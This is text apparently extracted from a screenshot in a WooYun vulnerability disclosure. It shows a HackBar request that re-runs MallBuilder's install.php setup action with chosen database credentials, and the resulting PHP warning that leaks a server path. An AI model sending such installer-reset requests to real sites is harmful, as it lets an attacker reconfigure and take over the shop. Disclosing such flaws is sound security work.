 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost/MallBuilder/install/install.php
?action=setup
&dbhost=localhost
&port=3306
&dbname=xxxxx
&dbuser=root
&dbpassword=root
&tableprefix=b2bbuilder_
&guid=xxxx
Enable Post data Enable Referrer
XML 解析错误：文档元素后丢弃的内容
位置：http://localhost/MallBuilder/install/install.php?action=setup&dbhost=localhost&port=3306&dbname=xxxxx&dbuser=root&dbpassword=root&tableprefix=b2bbuilder_&guid=xxxx
行 2，列 1：
<b>Warning</b>: fopen(D:\phpStudy\WWW\mallbuilder\install/B2Bbuilder.sql): failed to open stream: No such file or directory in <b>D:\phpStudy\WWW\mallbuilder\install\install.php</b> on line <b>80</b><br />
www.wooyun.org